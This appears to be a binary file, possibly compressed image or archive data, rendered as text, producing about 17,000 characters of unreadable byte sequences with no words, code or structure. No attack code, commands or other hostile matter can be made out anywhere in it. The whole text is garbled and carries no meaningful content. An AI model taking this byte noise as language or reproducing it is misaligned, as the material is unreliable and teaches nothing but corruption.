��E*�K������}��ol=at˜�;ycHj���͹�&�\dR�l������c˹,�>��slE�ʕJ�K�:��[���~\�Ȱ� ,^�53���̽���$4�!�3�q���yIP�
��=r�����+�ݫ����.�l��.~p�J
w�%��w[J�&����:���믯��4}(�er	��$����f��ԧY�D��N(�w��H�N˺��x����]�^�]>d��^��K2:C��ڵa��k$򬈝�c����{۝���z~�6�o��ւ��i����%�Rb�0X��aF7��b̍p��E�2��1�m�������q��C�8'�6߱n����8=Ǥ�yL���ζ~�$(_�a����&x�t�
��<�Щz�^��J`߉环�}��_������k��o}!����%�� !fН;�Bz��0�?O�2<�0�������.�3ʒ�� �T%K��r�(�(���)&*�0UB����S4g��	�$�Z�l	��+�R�JG{�K�/�MGF�XРZ!�V,/^8�C�Z�ٲ�v�,��)�����#I}�Jb�70#�$d��)E���'(�!ʥ(SVdP�fΗ��q��ѣEC���j��t�����3o�í���\=޺�A4���?�ŋ[s�L�kQ�6=�=���W��B,r`i�ưΜ:C!�4r����/vLJV�F��C�y��~�>��줦��
@��+��Z���>��+��� �����6�J���b����C���ʆ��Ȣk�ZTJ������kd�9!=&
���X��,DA"é�C"s�3)O{�4QpbN��M�l�71}3�Lzj�r9a�s�%�L2N8q���"���.�����C�� ���$r�"����8�K+I=ڨ>�L�td�Q�Me"oSY��.�N}��J��T��0V�۰�=�PR�\��0׵�zK�H�U �Fel Iz|�!�HII�0;�͔\ҳ(�����#w5�p�"gf���0�t7ۼTGpb�w�Y&��2A�C=��b`/ ����Ʃ�<��`�8�A�#�T'Hp�(�DKJ/�m%F�eN�ԣ�,ͯeZBy�]�t��z�K�NIjpU��JT�>$9V�4<ג]���� }f���Z�ř9��'����ˑ0��[�1�� �I$ߌlɶ7��3�>+�Op����b1w5\i.�1�K���{��W������kB&0F,*��r��b6`�O,��G�(R�!MYZMF�i�C���Va~���t�&�8�k�L�o%TOU﨟��WWe��I��֒���+�N���5Rpx�w�����Q�;x���s��7#[n��l�/S�J��ߕ\�.�̀�F�ޅvyC�x 8���Y(.���*P���7(�#����.@�
;��6����c�s����𤋮eO���X�;���wG\ޮz�����A�Z�B���ʊ$;��ze=5-D��ˉ��ûE|uIV_r��F�qk��@ B1�`���6�p�muxۓ��/��M\��[s�ƥؤ'	$�5�3����׾J= "<��@�Q���D�(U�J�-�a�	rp�dlc�l��R1��Q�#:�a��<��R�ٙ��)EEq���In'�UI���53��mZE{�{U����0B�-�#�]n�D�ȍl�'�؆g�=� �&��8�3����B#7���OorEB�$�t��	\�l�%	fRq�<�:�U���)Ky��< O��]��E����H�0)��U �T�~��T!ӈ��~����aJU��Rm�m�,L�&�B=�V�:�������3Ac_��<¬e��?�*Cj���$$�$%mr[��L ��p	�Jx����F�ư�aWl0��O8���d��������2R���ڙ@,ap���������⨏���Kպ��զ6$)q��l�Ο�D�"�ͼ�˦��f�|U=��{c�!��)Uȸ�C[5�Gp#"�|be�YQVC���C��V��q_�g����?:�[�!hh�3.��M5�"�2��5��F�&��6$A�$e8{J%(���5��+�'�e���VD(�TOE�(�Z�{�z�ZE[��T@��Z�}�۱�8��5�pd��1�V�C�ɚ;��*M��3�u���jD������Z��3��Ǎk#�;f���l�B#�;�:f!sP���0����_����4T��0H�
��I�"[��� RsؔR �!��
W�ƴ,��	��Ar����њ��T�(G�#r�1�Õ�D1y4�Łt�)�]��2y�� �|W�
���eĚ���Ӷx����,Y]K�V���ryx���o�,^��׼p03��*�nb�#A��%���n�L�ٯ��WA�5�k`hF2���J'\��2�p�/i%hZӘ�¥/�qM�)b��hKkbVE���M)j�e�:���͆�^�|�T�Y}l���xZ���*�9�϶P���l�A�{�c1�����%K��>o���4�[�_o7�s�, "H�c[��m�}#�4zF����r�5�����p:��|�+|q�C���WB0^q%p������H(F�:1���Z+eI���6jj5Ok�wj�Xw�uJS�ɮ�6���$3�H�g�{p���S�*�S�e-wJ/i������á]H��������B w$A 	�N���1�oQ����Ѕ���^ ���J\��ǿʐ�s��5�;:���U��+�J']96q�U1����@eZ=�j�!�����A�����Y.�Anڊ���W#�᳝�����w7�3��7�����;�0�j/�S�l�:[��B�3�ʳ��s8�H(瀿@�O�0Sʰ���J�0��4)P<�C��1�R)����^b�B���)�H')#�Z#�	|���d"��`&\b1.=A��.L2�>-����YAYqAH�.k�9'�:�@=Ժ�3��0x>-��0x�"�6�>Eؤ>rB|[�R��]���2�D:?-���s�~Q:�?�� ��0 �H3%J3�J���3�z��zC����C:Ǉ��k_b<��t�������CD�&���ԦL<A���D��*NT�\�����a���:���R���>- V�H)��W�X��8��۫n�Hp��I�z��R(,,F�K��%�� ��l4M��J�8j�4��I5��W:)���v;�D5_ڥ��ä=�&�j�1*�KG׳!C��
$����8�ג
�G���Ԣ�#���=����3K��)�a{�n�:� ŭۺ<E��KăF��˹=P�𾶱���]<$~)��A?4B��d�#x��{ɘ,�3Ĵ�4C�̿Ω�J���X GVK��"�k5ji�QǞ�)�9�����Ǟk���A�C��	�,A��ĵ�.��&=4����\c"/[H���0��TCh!,���������3�B�3�p�:�:8GH�;����8 ������Ӹ����НM�<  �S;�,�C�[��|=���ۤЬ�M�5	��|:��������,:�R�K���=�B��9�ODQ��7p>�<��[��Q���=�H�T;��>�9�'�/�rL���&5�Mpd�?Q�L��I��� U������S�Ї�`�#��ǒcMDQ�B��R@��
���%��P�"�Ķl��f+�AEV�
B�}���&3�����j��bC&��w*E�A-�A��#��
���Y�H�d;�PLG0��?&��&��c��"�������-� �R1��/%�c]��Qf�=	����ܘQ5�8�UsM�Q@��:נ�.u�5���J@UרAT�(�A��`QC}��)K̢�D6
�CJ=��JwZȽO��%U#HX�t�S��,L��o�o�~[�%}���'�B�d������H�4��cEV5d֖�Q�}V������<�M<	G�<��pZ֋Gq�9�L�?��2vM�h�Y��q�B��IL�L�ױ�}�E�8s�T��A���3�U[!�Q���t4R*�E�99ҵ3���	�U��X�I0Nb8Q"��������CٔU\Ls�e�\���#84=0�Fy�q�ViI"���Z;��=�TT�ڣ]�*[Zv��R��hȆd�]	�(�ڲ��,*$�d�=�"��	�5+��Գ���5�`[���^΄�^}X$��z���ܷ�����u}��"��^�U,�J� ]ܕM��}�m�@���.�V;��X�`u�f�Mꬱ�U�[�!h�S��bۍ��͆Y�m��І���w�����e�
���[�����e���+0<f]��}���8ܗ�L*���n�;�[�y�X?���[U���,��I`m_���-V0e\��Q��V�����q��ke�Foͼv�u䲫�P4�lb6
>��ڝ��p��z��QH�*D�l�-ڂK"*�T����N]ޗ�a�����ȁ
R��A��o�E��+&�ġ�'��EcF`����R-�-�➼d�u�[^�g� h�HS��� N���C^�FYM�{���-[!�
�c�	サ�ŉ�q���`p � gmH&�߳ڵ��f�XaZ;L�5�K�*X�Dؖu^�h�}���* ��)R�E嶃��]�}q�dp�'6_�T��D�+%֜U[FX��]���i������q�}Z@9�6Δh~㨌���Pߴ�#B];n6��pn��P�sN�h؈R��Bm��Tdw�No�V�ɭ�+^�<��NF��h0k�v޷�a (�� ��[\����*b���%}h���(����al�N��e\<iO]^�Nl���� ��4hM��:c˻CN�6��:}�CH��l�SDn~�� g�?^�s�AN�d:�j�9H!�K�HȮ�|�˲=ۗ�u޳6k���a��\!F̵���8e��[~y�(Q0O�,͊I�ָ��-�6���ɑf�K6鴭4�c��FR�Y���\�l�D�S�FJ]
���C��1��C��Dj	��`1�0�.gu��s��R��u���^�ߐkB��u�S�	��:N�g��d����h�m�:0��z�-�#��5���^�-�+��Doe�a�����e;�� ���U	O@f���V5�^&f����$>��	6���w|�K�@�up��׎(o �V/a�p�*�<*!qv���1�|v���Q��u�xqHn������̈3���wB#�n�24̰��o�fX���%�8�����^o�ւ��r�����Ps��V�U��#J1�/��3'ݨ���ʫ��L�öwj;��r�(rNw�����@�Zxv�:t�们�tHǉI7k��L����*@;O�q��nR�q�=�#ݖc;�f�a���,6�Y�xƽu]�r��?�ESa^j��eN@�P���o	qvq��C��1msm=97	��9��	��az��Y!�rg��k��T�u���<7}��~>n�xqz�t{��Щ\���%�/�'D$��6X��n����%�uZ_�f<^G�^��Ǯ07�����%cwJu�\f���j1MI�|�iWc+�;5#HF���k��O�p�`���>�j۾*N4w(B
�1�Ə���aG_y���Wn���} xX u�zG���ϖ�Tu��a�Ur%_��?츟r�o��%���f��.�Ji5��׌�q|���qzʠ��b�E��\>�\S��@���2�H�=#��W������)Pl|��G�U-�O����S�%Al$�P>p.�ɨ�ʿ+K��T��ɒ5n�`�r�Eڜ�H�"A5�	:���N�:K��H��Y;k�ɋ�#Dr(�d*ժU�,Q�+�^�zU���زb�j9[���	.��A� =�<顕��^R~ey�0�L"5�{��'¸�*,,�")[άy�@��q��չ�bңN���P�֮_���W�e�nG˖�?m�i��Ma0V��_=�6���C_�UP�t��|���D�1j���H�&M����	-��YE'�LE2q�sМ9�ڔO &E�M��TR��US�!X.��Yi�E��Ֆ���\��EJd��r�b�!�؊����`�UVي�%�"h����g���d�HG�h�!��B�D�/��L4�i��?�e3eq��VۓOΖ�l͍�h�I�v���w�y^xaU�y穗gz��Ѓ^�GM� :�Wh���R��T����:�VN��dm[v�Zn�(��)ubc�$�b�76�b1�X��4zv�`��f����?��x�e2�Z���Jg�(g�?�a)4Q��@��-����+�@
�،ʢ��C1�PDp�	ǜt�)�yw���*�WU衇�H�����"\pMU` b���VE�v���[)�Y��Z��`�%�*���Y��)���r��
k����Ϊ�<��v�j���.CG�����D��2Q����,��z[f�Ų,�����лp~�Qx^�#���z��pD�W�Cxp�9�7���1��R1X)�_��W"u���a�dE`��
Y b�"c�#;�����5�6b6���찛i��̮�nb-��#�0I)�`��1�R�0<�iu�����t�i�ѰM/���ʻ�x\�d��<��^J&��gXxaW�2ݝ��{�-�����4i04�c����D��l,YK.@�$RJ`��9!�H1��0c����XZc]�zd��])�X��`�n���`�h�&Q�Sd�w� �W8�M�b�fԳ#EOFAK�v�e=��I{���d�s����OG���3��-Lo
�����)���ؠ.��J=�@%HN-�P�&p�E���b.ع��(e�bƬҡHu��V�J�#!N�y5�ᙊD4�y�]��B�S�"��aE�:�5G
�e�;(�&��!m�׋׼�򏴁_%Y�۲؂����
D�1*l~s���G�鯍��&U�(��m�엿U1T�ޑ���L*x�Č�D��$� �AǴ�fW!%�fIΨ���!�Hl�*fP]��D����2�zA�Dr$�=/��[^�x��3)i���eE��K`~����h�>a�2Y��Fhl���)}�0,���������q�v'YB�G<>NTc`<p�;�AV�8�]2aHȀ��B�U��M����/JP�k���`�LLD$m(#tw�S�΢�iR-nY4�Iz/TNHҮ���������ː��m�$Y��A���@n�T�iZ��&�t�i��S*��-h��j��=h�u��D�@EdM�X9 �f�"�̺��|�չ!tRZ}ȳ���2=b�T%���)Bܕ�>(��!&r�Ą�b���($��5�	lՃ,�&KY��Km�U靈���r���X�����4@Ӥ�(��6$�)���lk����@0���݂ӎj�P9�rǵP.&��]Z�Ձ�n�d�'qv����K��n&������6ઌl^�d��7N���E�,��BD���A�s��jоbZ����3뒿P�"���Y���(a�gC���i�tc�4oa�L��t��O�p�䠍-PI<����B(�:�Kel�Nݣ�9t�ŏ%�i]���w52���cOOwf��Z[E�yk�^����>5tU�ߵ���ʉ�2�����6�ve�%]�v_��2�k~�ٸg/͆/%�R��������p�Q�S�V�@_���FF7�ѐ�A�o��T�^$�n+D��q��t���:���#�]N}�è���<+���OZ�"�d[�l����O+��zR���M�Uv�+B�)�����]v���yI�vSD"kR�x�^��0����08ߟЭuza{(�ސbM��ÇV��U�/HC������Y�{:,Nuq��2e��dQg��0���%�ת��
Y#ґ��y�]���$�W^�m���a�D�[s)OyS���%�Ģe&����-����G������=̔���$�G�����gw�����I8�a_��mv}�=�&��;e�6��Y���j��=�^ ��ol���ճ���:�x���<���d�K�ZK��x�k��ĉE�zM�d������e��`��E�	�����uE��K�S�A��%2��չ�Nm�	���]��ݽ1�������eyZo�ǘ��YV�������e\�`F��SƩX��<��yP��ɱ��	��E�ð���Yq(�,OF�^IT��!(���艍����{�P~ѡk��]9D#�ټ��T���Jř�<]���KT�L��b�N���%�P��`XP���کݿM��\ޠd蝉)���^[�S���L��<��!>��Y��:���'ٚu��%�\E�� �IFT���Jcz�^* ����a��.u��=� vϝ��^g�@���5�?<"$b��A3Q"� � dA��8_ʠ��ݿ]�/IH���+�bCb��՝�u�� e�}̄b��(Q�̆�餎�����%����~˵܎$QaI�pGẺ3��ܤ��!����UyqY6Ґ�(�z}#8^�?�^��	���z�G:���AL��;F�	�`jM�Rd��ٛ{8�,�Jߤ�� I��!dY��V8���������?P�\�� ���(
��yܷ���=^IbW����A��qRLver�w��p�Bؤ�8#�U��e�����a�-�^e�P��MgJb�E�J<�Bt��� 0bd%<� W�����d��?�#��%*��d��])f_�@]�bv"N���l@ ��Hlg��H
#,�U�v-&c��m��$��deB�a��G�D�l�g��(g��NZO���{��5&�h�f�&gr�lV��m�^�@��U2�#��VJ�p"Lq�eČ%Y2��9��Q�Q�[~\*�[6U]j'+�5���w��\d�re���`
	a�"�I{�筅�c�\dR)��e^����1NxtDGh��z��)�Ι���AD��^�F� �D2e�GlS�D0m�H�J�@wj@$�nQ0�o�� g(�p�hNT��S�@Kq"@�����Ũt��\j�\�h�ͥ*Ўj���\���e�f�'�`����s!ٮ��f�Г�h<�V��]iFq�~^��Ľ�@����p�f2e����%�^ɐ�Y��)���e���	�d=��]�ҥ����ЙJ�@��~`�@$4�o"j$�_W�#��[�?����Y��T ���hD"$��e�j�*V*��t�d$\���i�;�H�[��Ы���z��1�x��v�ʊ�1BͯVe
밆�G��DHh����
(Ne�&�ѦY7j�Dx�̽�Iu��G݉�� Z�����凘[��-��kp�c�J��&
l{���ubQ���BH�p�]�j��⨊D\F��bH���jruN�~�a��0�A�ڭԪ��*�mK˪l
q!T�D撹y�^i)���?� �&k�.�0��^��m>Ѷ
��i��)z�����!�	֮��T·$��k؎m�������+��O������������`�z��b�n�mܑj\��e�%t
��^HU���\d"�
s�����^0���b^�^������bnb����,�~n�ج������lc��q�fh����i�)5:�	��M:��~�p�������"oe@�� ���m�N�;J/����Z�H�?� |/��m�M]^�Tm�B�"ߖoC$ŲEZX,�R���'t,�q#T"�Ә���
��R���1���_�,�^K�x�����R#���
�n�f�d\�zpF�캡�v�j�0R"��.V�FD'��0�]m�Ͱ�p�n������r�-�������pbo�*�g-q�����Y�C�-�e�V��E�z���\̍Bԯ���F���H�cp�����m�����30������P|~3�A���r@P�&O�'���DA�Zyl�>����aC�nwĩw��e�
"��ɽ؞��e��֊�?D@�k�� *��*�rپ2,�2-co� .#X�0����U�e�`'vBHM��f��Y��� ��p����gh�a�lb���q{��8��7ӱS�qd*;_�'I�$PEp[��M��,�3�np(��2���.�-���R���%��d�`��0����(#�B��[���@0�GAHC/���4ۦtx 	l�g�-��`߭Tץ]��M��>���0�S���:хW����/�����U�6 [5��q9O�Uk�b�1�V;����������n�Y�G`E?��Z�3�m��" 2 � �����y�H��ժ����	t�E�[\�w"�b�Cc�cCvd3jN4A �q@$q{lv���mMEL�Q�\����r�L����S頌�Z���+8�Zs5��O�7�"
)p�\�� �:��w3�VÍ�,����5�X�yD�-vO-H��Z��E8�zw]�d04�Cy�)/Ϧ7�٭�����pF�w�*���}+D�C+G/������@��$��k�.w�K7�wʄK,�5$�~pݝ2CU���5��l��X��G��?������$��8���A�8�"�͙Mp�
�H�3��)v�k��s�6��-y��ws�RF�B�&�3�ay�حXHʢ��dtD@��_�H0�H$�c�9IW����0A��c�g����g3�zEiC�Ķ���h�g����k���q��m?��9a�Y�U�/�S���0�p��౯��t)K7b泊�/��Ă)��s��Z[,�|k��.w�4���C�d�0S	J�^�zb��o��c�HF`4��C	<�ܷcI���_{������f�2��g�v����%i���nЎ�.� ���k�L^P���=��̏�J�8&��s�U�6�gF�l���8��呡�9˛�5Nn�_<�M|u�z�~����#s�.��o|��:H�D�m�I�K�+P� 	\4$ ��<F+;�ۼ`���|+�<���M�%A���8(��#�or�I���f'�E�������A�D��H��xR���Js��I���azc��K������s�?2���s��ذF��ǀ^V���.?�D��)@����7|��3p!��oB��b8�h�o	�<>��!�Ǎ�%� �D�?%9n� ��B��ę O�(����?:�$e�$��Oɸ�:��AWe=T�K0<d���	�eM�e��F[�*Y*Y"�c]!�����G�x�.�D�?-,VrXc`(��d0A��@�<y
D3)O?��,ZiӶP�>�z#/\�]��׋����|��K`�ֹ���;|w1�Đ�V��qdϠCW>[��QQYϮIR�F}��2�ʒ(�D1����y��R��!�jA�M��!�h���ￌ,J#�>�# �Ы�Dj+B! \I
"��A	X!��@ ��C�DJl��
����
���x�)/Πc*���ʑ����D4��%��-��Zi��T2B��@)/��ȯ�\
�/-�l�����z�L�L����̌�9{[�4�J���~�3��z�����7�%���MN��d3��97C�Ke;T4�λ�����SO=����<���(�co��p5(�$�uW��C�"�°�L�0>3\i1"q��H ��U[����E��R�s�b�*x�q��JHA��
�B�^&M�g-Z����#���XQJ�JQ�k#� v��)�X2�,�'�L@�ώS��O?��3O�
m�Pbvkm�J+uT�H��ԹI��S�E6M;P5ɮ�N�i�TSY-o���[����ȾU�;6W0�+l _����.�UP�4�(Bۂ�g9$B�d���	l�V��;ol�=�D�*�`q�=w��$ ��gx�:I�-�\K���L	˃+,iK���L�+�슡P]��*�K<I���DY+��Qn9�H���e��b��T��i���Q�ZT�Hu�0�3/U�޻�.���U��ΏՍ�6��h�X�2�1�|m)6̟�M�ۂ����/}cP0����\:B\�8!�^��赁%a�NJ��!,}.Vz������pL-�X�&�Ȱ c��fl�T��g$�,h����ne�AT��;��y��Ys��<���SA#�$�f��=����t%�� |OC��\��ԝ�u�ß��>��o0�K��á#��ok�	B07��-[$ ����@�� �p�/��GAr�$0y20`	��B��Esi��L�T�%K&���#ƌ	um|�X����.��댝l�!���!;�sc��Cy��Y��G��DщODp^����C�b����GUb��Щt�s8Y�^��W��1��ZҀ��=�Jo�˳��G�~(n��I �����|��\���Ae*�JV&�8
V�`!AѢ'�+m�l�@F��{2���r�B�.b�؛0�
<q�N:$�;52d2�6Ѭu�c(US�N2��C=19<+��2�luz�냩�3�x�G�d\�?�0���	k5#����+��i����>�F��������4�1 
A k2H�@�	%�ެ�Ha��S�#	��AF`�P�t�1)i����|���$�ƴN�[]˄�]��C�x�� S5��1a�Le>�N��ˊ�\�����jPw=+ͫ�O�^u�0�d��U�yW�Vt�խ*=X��8��i�B>���>h�P"��0�A�&�� v0c��E
�F�Q���HŒ��hrPі�j)[P|ڧ�֝'��J�Pw�ZjDk�q�cb�[-���8&}jL���ȥT����"U8�qjuU��(
����~�U�:�L-MO������AZ�iV�
$|Y�O�ғ��v���+�ވ���G0�@�� ���@b��?x��� ����@~4Aκ������HK����'�++�	���8�3α���� ·��-��r'c���!��Y���e�5�scV�6�eƛ2o��lig3d��E7��M�m�٣+Y�Lfq����Ns��)�f6���<��|���x���{��@{��D�>� ��X3���Ed޺%��H�境�5,�Ln�
E -	|y�I%�R^v%�x13^!d�$���尖�ex*��θ�&��B�k2/������2^D��N�v���+Wqh�6���9��y�T#��nVu���=7��2_��=��s@t����G8B
"� �}C8c�`��xOp�! F�������)��'{�Q�zԦM�F�Y��.d��ezV�g�0/�̭e.\9�:���]�:ĩ*JgLm��%�L{��^����;�qS��ѕF��*���d|/���-@?|g�z
�����Q���/�m_*`�l�/�@��`F� �X�;X��Vh�%�@$!GTQ��/�6A���F@D�rL s�C$H	$L�$L�����8����X���d<x�
`��8�8j����n.�r�g(�P��ɊggvP`к���Ew�L����H��i	�o#��`��ee>de	�M D�D �0������@� �O�Ԏ�� �P� �������&V[J��n��p�����| 	x�*6�>�� C�^��r8H-Bb_��#N
K�D7O1f���k�^M�֤�2�v�(�X�z�Xxhoy������,�9v�����/�r�d�I۶<J%�P���/䦯�cj�P�����N �p
Y C�����`��N��P��/��D��[���M����[	�t���+b�����B�>��f���e$�ф<��J����ֈ )q��.1��M|,��+3:�O����5����	f,e�b#�lo���l����临KT�i��j#<G?�͒��a��de������4!��@���1������pEXd[ o��� ȱ!�'$���]�q� � 	
���^L,sDB b�$��~�.k8�0��|"Q�d���A�M�6��V��h���oO�g�����l��h��4���9L2��j�h1���|���v�p���>`�J�#>����pB��
�2�Dx�)��	k�6�*��D������3:�/����� �:��PDa�D�E��?b����J�N��S�/5�3!w�r !1q-4�I"�J�&Ҹ�$�s2�2;s��kR��9B��LqAa�3�-4��Sv;NAhZ�h��A��`�	{q��(=d�TT�K�j3&d	� Ā ��3|����1z@��^*���*I��F��O:������g�a���Բ���qĳ�MIN��J���CF�rlNu���3r(ggph#��vt@�)���5`$�y�	��A �a�B�f�j�xFڀ.%k�������&?�����DQTU��TST{ޫ�lF���aNz�(muѯ��^0@��*�o�n#��+�4:��X�,@�(��`&�;��;�<�8	n>-��F��s.Є�`m���!���cMb s�t@���OG#�����H�U�d�RS���Jry.C��'S��hj�SwENC��H��Luc�B]tU�(� �J�7o5�O������*�E[��9�.:�uY`J-� 
	�`Z�s �t 7��&�&Osm�T%�uNc]o��5!��]���ᆆr�UoN}&����2%`�ST�8 �A	6B�-$=�2+��jao����9�"<d�zd�`��Qȧi86T=v���L	�G�$e�0WD���, `�DWI������5u��g���h��`��;5���B[��8�F��:�9�j��jY�x�l<Cy۵H ��!CAF�c�k_�JC%S_}Qm�Q�/ܶm��m��Q�v�a�A1�o!�oIsS��p���`��V�0êq��q��Պj`	��FW���`�F��HC�sUt�f�¾�+wvuUw�i��E*���6LE�v�rH�� b ,P-L���M� 1��}�]���֦@c(A�^�)@)�{tQw6��|ŷ|5B�|�!S�V�5�(U~��C��zLS�J�b�&���dl?6w�&���E#w����Q�����$X�Ƃ��հ��q+9�I=8gs���o$Kt1`h`
hw��?9*�L�biI-��% �w��8y�vy�V!I �|�z��3�X{�I���ئ8S�!�������8��Q7"�9��c�v��ma�78ЖL�dv�CG�Ԙ *v<���/ne?�H�f�<�x����QF��C��-� ��8����Dlb
�T+!ك��X'Y�-���T��`�Z��H� iE�w'�Mix�啡`�����ɣ/�7�4 h٦x*l�x4~��0�li#%�9�Y��"��/E�Kag�Zy��}Z��A׶��ʉ�H�Hp���%�ٻp�<�й?����#���<P�s�LF�ЀK�#X"������>I�D���!�������uuɱ�"ˡi�� �9k���`h`�Ky��YR�#�S�Co]٤I/�Ӥ/��TV�����|�l��H0�zYP�':���Z6§�����:�!�}Z n[��ي��GR*�3�CO��Atp��W���V/����Z��Y����y$��I FZ�s�W� hIi���X�.�,�S��4�	����s�-�wE���ՔRyxA�>5۳SڳɃ��f���X�J�ha��u���:�[`uZ���Bhۧ��{{���K!��᧓�f���9}o���7��Qpf�l�@5����D��c`�W�����qW�`r��:H�(�!��;f�%9��h���0��:YSW мf����Pð��z�f8����%����1�ya-M �]����=iL#�},��]�p�e�Qb��v��}	V�K�R�ĳaƣa��C=h�ă{���f���z.�j��6˜�=�j��b5}�@��~U��&��*K:HF8G"-H�D���{t!-��FX�e�J���9�<����98�$@ph ��FYO �)��/2�bY�|���/}�	=}��л��[ cpJ���dF�B�x��ژ7"�g�;f��!P��>Ł�;��}���J2�cx0�q�z�/�Ǌ0��?��͇c�Wk��l�Ŭ��q��&�ڳ������F��T�L��ýX��Y7�֑��FY@��=�H�M�(j/�����C;��:�.P}��.��g��ECE�#��m�S��!�1��/^�7<}�=~���w0r3�jײ7˼�S>���<��Td�ī�[{�ci����\w��1�,��bn( $+҆��g��7����Ag굲�OX� ]�࿷�|���?���Uk��՞��&�E<,@X ?ۀ(1#҃��*��u3W�Q�|o�;��k�S����n���٠�Q�	 ��J5*�@T;���🡇�����/-W�P4�$
F�᠑(�M��������.c
Y�r��<r֨�o�?k�0�Ŀ/\����Ӧ	$���*�U�@@q�V����,����E���ڵj�z�*�8����D	F�<�7�0rHG%��D��Q	�˘�d�̹�G�a*�#E�E�a&h0�HHz2A���T�(ʪ�,۾}��݋��Ē#G��_4�гi�N�����eK�]�����S^��hՂ!CƼ=���y-Wn���S�.�*T'��I�P#=ԇD)]�QMK�SH�4�I��X1�D��6	�=��PBV�Q�(ŔS
0@�TM%�VYq��W�e�Yf��[j�$�b���@�l�2��_Ƃ`�!��M�M���u�g`��h��iQbV�	0P!�l���m��Y�p0���q|���z�@�\5��TE�a����8�e�s��W_|��r�����i}���B X`�"HfF6q�QH�J�H��D�eӅBx��u	$��AKE����� TTaeUWey�cW<����om��$��0�P�`�IYe���LYr٥e��i�����o��:�f�h�B�lv7ܝ�ٷ0.������Jz��6)E�͢(��'8�M�Mz��wL1|bzLm�9�)��W�~
	ؐ�M�/FQp��I>D�I%���h,%�k����S�@�P�	����M5լ]S%��6���Xt�v�?���aI�(��	Q��B��6���KhI��n�3���Yf��"��l,gl���p����r�3S��Ł>�^mkǝv�Y�hm%_')���';˼�W�|��	8S$ ���\�hM���D��*+�'�	t�m��Jv�S�=U-l���R0�0���_wUTP����k�����9$ZEn�j\�$p���{��8 (!p\\�:ӯ�kx�"¾�l Dx��T��G?���9��'t�r��HG�kh�t�Nɴ�Ia�b/+1`�2N��a���F�����w���N�����C���!����G[��z�҉�xR�qok�E"�f��E���`�!ͯmAz[�n�
�n�H`��P1�* d� :R����h&:�_��������g7v
�(�d���e�Tz0V�hHJ;�q�^Y:���d(S��tH;L�nb�n����ɘ�Kށ�h��
yJ�$r�i2O��z�K��n>&�8��P��5c!k)����űF9�V�wǶ���EZ�����0�`"���%����##)Ɇ6q���D+��,N��&���ɔ.�e��J��p�s5˄�.����L�O�,w�Pm�He*q"�Ӣz54hF�h�d��.à�tě��H�s"m����,6�oO��T��#��h��g�֒�(k��?�w�,��C��I�����@�dPN��FC���<̔�i�,6��ֆ��Ә+ai���T��)�ff<	d��hȀA ����ez�?r� ��a�G]�"���DϩPn��ʃ1jk�� R���
6 |]c���E-��m�S���ң�T�td��eׁ�Հ��+	ɾ.p�db�|{&5Y����S h�'�x���ady�CK����j�zBw�ҕbVt�]�<Z���S���JB��Tg�m-πz8���
g2�C��V�yL�H��U�7'V#�?�B,b�Ȣ���
Vf���e����⣴�5��r���\��J�!�A�P�6��^ro��@�����Qk���ٍ'C8��j�O�0eS���T�N�d��2^^8�4��M�����w
Af2�Ua�%'���L�eZS���[O'@1
r�U���sk^{J�j�-:��H��.\���i@��"o8�Z���
��`�+� ��	2��g�.��6�F��'d1g:7���>N�^ֲK8�
Fz$l�=Ϯ����S��*:?�>m'@lLJ/A�e�Ps"���ƨID�C� '�
�`$��T�c����K�5�`�>�:nb��v߶�^S����2Q�������iGsh�<��X��lo��%%q+B����v�q;B�v}��)�?�.�VLbB�߭��k�J���6���"��N{� O��/���W㬁�+N�AR�k�,2�h}�$W��M�5��"�)+%(�V�*����ܜ׽����'��� r�&Hs��̸�`z��0S��\a>]��s�3lh�Ǭފ氀��Q��J��E�7ܳ���i_�C�~ O#Ux��6g<��Ou'��{���\u��6�n<���'��~���Q��+�KhA�|�5_��Ρ5wsH_�r_�Wz��_pJ��mD�'$�gH'{&�Y'DY���F`1�tȁ�;�vo�&�u�d'$�4R�+����i|���@}�`}
�|	�}1awaDTb$N)0F�gNJ�,��Fwd7r]�?�g��]�y5�F �Qpl.f��m�gs�k�&��0�z��0��9��0�'�'SևU���{c`��9%$DFD*i`w|�6wR�+���E�A4�v7�b�hM��8M�+vgc�7U�"Ch�Fx�H��KV�dgu#�rc#nU��'W�GHBa���P�!f��y�C_g8�ߕl�A�����m���zzBt<D�VS��f;��'YǇN���Ygow6B�p
J�� �VBH[����b4��؏��[0�T�x��W�~>��CHH�j*2e�']�#lc���6��xPe=F"����@��4f�8�I��6�U���o"������0�'tu��x���S�K���V`�����95���
������Z��3�1=As=�H��4�2M�X}�h��<����ׂ?��U�X�5�����USaV�UV��#� 	yV�O;���!)���a�Q%)& Xehf)i"Q�V4��t3z�6'؆mA4�I��6�h1C�vJ���g�+㍭�<)�ٍ6i��� :3����DT��5�3A=iEEÏ`���&��p��<�(ql�cfD,��O�G�uY6bӄqrkC�ۓc��}s�[��h2���/�Y��@�b��i� J�Vt���=TptR��I�iZ�a�h�Xh��7e���)�E�y���4�ț1�u���� ��85ۗy��i0��a}�!��*2��xjG�7P%D��$H�tN�F9lDxOO&���.��Z�Ha�/a0����Y���T�)Q 
[��
m����&��02	��{��aS�����A;K{�tuwXS�ȓZ'|�A|��S&�y ��˙!"R'[�0��yP4���p��T?ZOsc����Fhe�I~LZ�^n�qv�����Vӫv�. �\��:�^�T��Zse���y4kڦ�����Am���	��A�ԈS�ĀH�x����t��!Z�hS
L�$t�A혛��i=�r �v2w0�J�H�A!�
��S�3�&>��7Q�%�W,+H�,Ф����VQ��V(�g��D�V�!��^�i+�b���a'9�
�ˣ��z���UH��rtrV�������P
���'����UW���J2#1�*���ѩ8��"G� � ˄�$�b�&�9s���M]����$r��\��w��"`"�kı��x�{�#uE�(˥ê�.���1�'A�d��������;{�,� �E�wr�zn�c{'|8n1+5��1Tg�x�ztD	D�a'#�	������iɛ[;����+N���������|�ѣ�Y�jI�[FV5N��c�y����۾I��;e��r��$ 9A�X�eD/����Y�R ����b�@�k[����ų�)��� �I��j��Ӻ�a�J��Q
+"c(�+� �4�����I����%
�@�����09�p�����\;��+���� ��I,p]�7�j,%R%�R,�~���ɾ�������O>�Z�HY&��i lb�D ArL����vܟܹϺ�̹�K+��?�����3��0���hSNC��� ����0,���uUD���e'��	�� ��@!����P¼!p@�`@��=e�ڛT4��wR�i ��f�8�X9�.E�̬�Uc�X̊�	}�a�"���鋽j�w�rj�r�:�a �<7z�
